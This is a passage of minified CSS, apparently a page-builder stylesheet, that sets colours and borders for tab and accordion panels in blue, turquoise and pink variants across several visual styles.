.vc_tta-panels::after,.vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4868cf;background-color:#5472d2}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4868cf}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#4868cf;background-color:#5472d2;color:#fff}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#3c5ecc}.vc_tta-color-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5472d2;background-color:transparent}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5472d2}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5472d2}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5472d2;background-color:transparent}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5472d2}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5472d2}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5472d2}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#5472d2;background-color:transparent;color:#5472d2}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5472d2;color:#fff}.vc_tta-color-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5472d2;background-color:transparent;color:#5472d2}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472d2}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5472d2}.vc_tta-color-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4868cf}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#3c5ecc}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5472d2}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#4868cf;color:#fff}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#3c5ecc}.vc_tta-color-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5472d2;color:#fff}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472d2}.vc_non_responsive .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5472d2}.vc_tta-color-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a{border-color:#00b3c0;background-color:#00c1cf;color:#fff}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#00a4b0}.vc_tta-color-turquoise.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-turquoise.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#00b3c0;background-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00b3c0}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a{border-color:#00b3c0;background-color:#00c1cf;color:#fff}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#00a4b0}.vc_tta-color-turquoise.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-turquoise.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#00c1cf;background-color:transparent}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#00c1cf;background-color:transparent}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a{border-color:#00c1cf;background-color:transparent;color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#00c1cf;color:#fff}.vc_tta-color-turquoise.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#00c1cf;background-color:transparent;color:#00c1cf}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00c1cf}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#00b3c0}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00a4b0}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-turquoise.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a{background-color:#00b3c0;color:#fff}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#00a4b0}.vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#00c1cf;color:#fff}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00c1cf}.vc_non_responsive .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00c1cf}.vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#fe5e52;background-color:#fe6c61;color:#fff}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#fe5043}.vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-pink.vc_tta-style-modern 